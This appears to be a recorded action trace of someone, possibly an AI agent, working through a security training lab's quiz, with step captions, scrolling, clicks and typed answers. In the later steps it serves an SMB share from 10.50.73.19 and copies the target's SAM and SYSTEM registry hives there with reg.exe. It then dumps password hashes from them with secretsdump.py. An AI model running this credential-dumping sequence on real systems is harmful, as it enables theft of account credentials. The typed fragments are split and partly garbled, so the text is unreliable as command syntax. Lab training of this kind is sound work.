
- Scroll to the FTP exfiltration question and submit 'Nay' as its answer
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(551, 479)

mouse_move(559, 477)

scroll("down", 3)

scroll("down", 3)

mouse_move(571, 462)

mouse_move(712, 494)

scroll("down", 3)

scroll("down", 3)

mouse_move(717, 502)

scroll("down", 3)

scroll("down", 3)

mouse_move(796, 450)

scroll("down", 3)

mouse_move(776, 428)

mouse_move(768, 427)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(761, 623)

scroll("down", 3)

mouse_move(603, 531)

type("Nay")

left_click(606, 439)

- Submit 'Encryption' as the answer to the HTTPS-over-HTTP question
scroll("up", 3)

mouse_move(428, 479)

type("Encry")

left_click(561, 451)

scroll("down", 3)

scroll("down", 3)

left_click(759, 154)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(186, 382)

mouse_move(689, 535)

mouse_move(686, 559)

scroll("down", 3)

scroll("down", 3)

mouse_move(679, 530)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(526, 670)

mouse_move(527, 657)

scroll("down", 3)

scroll("down", 3)

mouse_move(386, 620)

- Start smbserver.py sharing the current folder as 'share' with SMB2 support and user credentials
type("smbserver.py")

type("share .")

type("-s")

type("mb2support")

type("-username")

type("user -password")


key("Return")

- Map \\10.50.73.19\share on the target with net use, authenticating as 'user'
type("net use")

type("\\\\10.")

type("50.")

type("73.19\\share")

type("e")

type("/USER")

type(":user")


key("Return")

mouse_move(1160, 596)

- Save the SAM hive to \\10.50.73.19\share after an incomplete first reg.exe attempt
type("reg.exe")

type("save")

type("HKLM\\")

type("S")

key("Return")

type("reg.exe")

type("save HKL")

type("SAM \\\\")

type("10.50.")

type("73.19\\share\\sam.bak")

key("Return")

- Save the HKLM\SYSTEM hive to the attacker share as system.bak
scroll("up", 3)

type("reg.exe sa")

type("ve HKLM\\SY")

type("STEM \\")

type("\\\\10.50")

type("73.19\\share")

type("system.")

key("Return")

- Stop the SMB server and list the folder to confirm sam.bak and system.bak
key("ctrl+c")

key("Return")

mouse_move(1290, 363)

- Delete the target's net use mapping to \\10.50.73.19\share
type("net")

type("use \\\\10")

type(".50.73.19")

key("Return")

mouse_move(540, 726)

- Mark the hive exfiltration question completed and switch to a local Kali shell
left_click(606, 777)

left_click(759, 154)

scroll("up", 3)

scroll("down", 3)

mouse_move(741, 720)

- Run secretsdump.py in LOCAL mode on sam.bak and system.bak to dump hashes
type("secrets")

type("dum")

type("impacket/impacket/")

type("e")

key("Tab")

key("Tab")

type("-sam")

type("./sam.bak")

type("-system ./system.bak")

type("LOCAL")

key("Return")

scroll("down", 3)

- Submit the Administrator NT hash from the secretsdump output as the answer
scroll("down", 3)

mouse_move(777, 466)

mouse_move(1053, 420)

left_click(606, 668)
